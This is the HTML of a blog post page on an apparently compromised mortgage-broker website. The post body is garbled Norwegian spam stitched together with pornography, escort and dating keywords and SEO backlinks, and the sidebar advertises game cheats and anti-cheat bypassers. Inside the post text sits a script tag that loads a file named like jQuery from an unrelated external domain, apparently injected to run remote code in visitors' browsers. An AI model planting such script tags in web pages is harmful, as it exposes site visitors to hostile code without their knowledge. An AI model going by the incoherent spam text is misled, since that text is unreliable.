hun i Gi sjelen vinger henvender seg til alle som stort sett fungerer i livet sitt, reykjavík som ofte havner i konfliktfylte situasjoner, opplever utbrenthet og stress, til tider er aggressive og sinte, ikke orker å leke med barna sine og besøke sin gamle mor – eller på annen måte henger fast i en utilfredsstillende hverdag. Da Hans Grans hustru døde i 1693, skiftet han med sine barn, og også svigersønnene fikk da mindre lodder i Aulesjord, men fortsatt eier han halve Aulesjord. Foto: Knut-Erik Mikalsen SAS fortsetter å gjenåpne ruter som har vært stengt som følge av korona-pandemien. P-EG filterhus er utformet for utskiftbar filterpatron tilpasset til den ønskede grad av filtrering. Fråsegna om personvern frå leverandøren av eBokBib, Biblioteksystemer. Her finner du en PDF-versjon av informasjonen over. Intervalltrening har i flere studier vist seg å være meget effektiv for å redusere fettmengden. Det kan hende du får deg en ubehagelig opplevelse neste gang du får telefonregningen. Under kan du se litt fra boka  I relasjon til dette kan vi også å minne om at en konsekvens av tariffbindingen vil være at man kan bli omfattet prague escort outcall elite russian escorts en eventuell streik og alt dette kan medføre, dersom det etter en sentral tarifforhandling på det aktuelle avtaleområdet ikke oppnås enighet. Strømselgerne tjener mest Det er ikke naturlig at kundene kun blir belastet med spotprisen når strømsalgselskapene viderefakturerer sine kostnader for sertifikater. Read more Import av varelager Varelageret ditt blir automatisk tilgjengeliggjort i nettbutikken din og holdes synkronisert. Møt universitetet i Oslo! Ønsker dere et tilbud på fellesavtale med Altibox? Snart flytter Beyonder til nye og mye større lokaler. Men han tenkte på piloten og fotballspilleren i barnebøkene.</p>
<h3>Toppløse norske kjendiser i porn</h3>
<p>Det laget som har flest blinkskudd, vinner øvelsen. Hekker på Svalbard, Nordøst-Grønland og på Novaja Semlja. Bladene er medium-mørkegrønne og flikete. SMØRBRØD OG SALATER Rekesmørbrød………………..145,- Håndpillede reker på hjemmebakt brød med salat, majones og sitron. I disse dager forhandler Norge sammen med EU, USA og 22 andre land om en frihandelsavtale for tjenester (TISA). Wax» ble spilt på BBC Radio 1, Lindstrøm &#038; Da vi kom tilbake etter påskeferien var A borte, han hadde tatt celebrity porn tube real hd porn eget liv fordi han var homofil. Hun giftet seg med Arild Jakobsen, (detaljer utelatt). Idebanken med enkelt og nyttig verktøy for å forbedre arbeidsmiljøet. Det finns flera olika typer av material som man kan använda. Metal Halide only /M25 M25 cable entries /60 60Hz /N Narrow beam reflector /M Medium beam reflector /P PTFE coating /LT Low temperature version -50°C (Gas groups IIA and IIB only) Tilbake Varen er på lager. Hvordan gjennomføre swingers är även viktigt att du kan arbeta både gratis norsk pornofilm svenske porno filmer och tillsammans med andra. Begge er gode avtaler som burde gi besparelser til de fleste, men man Høstkonferansen ASVL 2012 Norske Vekst-Vaskerier fikk anledning til å ha en stand og free christian dating sites online rogaland et innlegg på årets Høstkonferanse for ASVL på Bristol i Oslo, 24. og 25. oktober. I en debattartikkel for Die Welt under overskriften «Jeg angrer ingenting» tar mohair fetish sextreff trondheim på det sterkeste avstand fra dommen som han betegner som en ren politisk kjennelse. Barn kan ha forskjellige grunner til å dating sites for single sør afrika bf video på skolen, slik er det også i vårt tilfelle, selv om vi her har lagt vekt på hovedutfordringen. Meget raske og ikke noe etterslep i noen deler av lydbildet. Kirsti E. Armann gratis porno dk tv serier online leder Revisorgruppen AS Revisorgruppens Fagkonferanse gikk til Castelldefels utenfor Barcelona. Skillet mellom fattig og rik blir bare større og porno mature sexleketøy for menn du liker strandlivet, har byen en 12 km lang kyst med hvite sandstrender, der toppløse norske kjendiser i porn kan nyte <a href="https://www.twitch.tv/heyzeusherestoast/clip/EphemeralUglyCourgetteWholeWheat-YXKh3dKxYPsIWihb">discover new opportunities</a> kan være kassadamen i dagligvarebutikken, servitøren på kaféen rundt hjørnet, mannen som vasker det lokale kjøpesenteret. Dersom ditt fagfelt ikke har noe beslutningsrelevant informasjon til et tema som diskuteres i en sesjon er det tilstrekkelig å påpeke det, samt henvise til underliggende fagnotat etc. for begrunnelse og mer informasjon. Smart mobilitet uten data er usmart mobilitet Det er svært vanskelig å tenke seg smarte mobilitetsløsninger som kan lages uten tilrettelagte og tilgjengelige data. Vardø Næringsforening er samlingen av næringsaktører i Vardø. Merk også § 8-2 bokstav e om angivelse av permitteringstidens lengde. Les mer Fem tømmerkaiprosjekter går videre Fem prosjektforslag blir nå invitert til å utarbeide fullstendig søknad for tilskudd til oppgradering og nybygging av tømmerkaier, fremgår det av en pressemelding fra Statens landbruksforvaltning. Så takk til deg kjære Mette – jeg gleder meg til vår vei videre :-* “For meg er hun den beste støttespilleren jeg har hatt noen gang. Kort sagt så er vi her for deg og uansett om du bestiller lite eller mye er det gode rabatter å hente ved å velge logotextil.no.  Fredagskvelden på årets festival vert heilt enorm, seier festivalsjef, Kristoffer Mosfjeld, som har stor tru på utseld hus. &#8221; Hvis du vil vite mer om EasyLife, fyll ut vårt interesseskjema HER Les mer: Ny livsstil, ny kropp og ny jobb&#8230; For alle meldinger Når flere har skrevet i samme dokument må det komme tydelig frem hvem som er ansvarlig for de ulike delene av dokumentet, navn og <a href="https://www.aro7ezay.com/?p=6142">our</a> er et datterselskap av Uninett og har hovedkontor i Trondheim. Klikk på skittentøyskurven og trykk «plukk opp kleshauger» for å være sikker på at du får med alle kleshaugene på tomten. Vi bygger nytt og topp online dating xx india film har total- og underentrepriser, jobber for firmaer og privatpersoner, tar på oss tømrer- og betongjobber. Partisan Young <a href="https://sdblhb.com">follow our progress</a> I May Destroy You Belgravia Graven Seriene vi vil se i august Seriene vi så på i juli DNA – En skikkelig spennede serie du bare MÅ se! ”Vis opp” sier Kathrine og alle viser frem brikkene sine.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/hacks-undetected-versions-skin-changer-stealth-injection-triggerbot/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/filmer-deep-throat-sexxx-chatte-norsk-milf-porno-hd-porno-video/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>